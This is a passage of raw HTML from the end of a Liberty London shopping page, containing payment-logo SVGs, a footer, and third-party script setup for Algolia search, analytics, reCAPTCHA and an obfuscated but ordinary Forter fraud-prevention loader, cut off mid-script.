          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.14.13.120&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var 